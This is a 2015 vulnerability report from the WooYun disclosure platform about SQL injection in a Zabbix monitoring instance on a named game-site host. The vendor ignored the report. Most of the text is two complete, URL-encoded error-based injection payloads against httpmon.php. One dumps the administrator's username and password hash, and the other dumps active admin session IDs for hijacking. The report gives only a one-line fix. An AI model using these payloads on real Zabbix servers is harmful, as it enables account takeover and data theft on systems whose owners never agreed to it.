漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-01-09: 细节已通知厂商并且等待厂商处理中
2015-01-14: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
RT
详细说明:

zabbix sql注入,获取管理员账号密码
http://youxi.baomihua.com:9000/httpmon.php?applications=2%20and%20%28select%201%20from%20%28select%20count%28*%29,concat%28%28select%28select%20concat%28cast%28concat%28alias,0x7e,passwd,0x7e%29%20as%20char%29,0x7e%29%29%20from%20zabbix.users%20LIMIT%200,1%29,floor%28rand%280%29*2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29
爆session
http://youxi.baomihua.com:9000/httpmon.php?applications=2%20and%20%28select%201%20from%20%28select%20count%28*%29,concat%28%28select%28select%20concat%28cast%28concat%28sessionid,0x7e,userid,0x7e,status%29%20as%20char%29,0x7e%29%29%20from%20zabbix.sessions%20where%20status=0%20and%20userid=1%20LIMIT%200,1%29,floor%28rand%280%29*2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29
漏洞证明:
修复方案:
升级或者访问控制
版权声明:转载请注明来源 boooooom@乌云
>
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-01-14 11:50
厂商回复:
最新状态:
暂无